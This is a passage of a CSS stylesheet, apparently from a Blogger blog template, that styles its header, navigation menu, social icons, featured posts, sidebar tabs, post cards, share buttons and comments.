ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
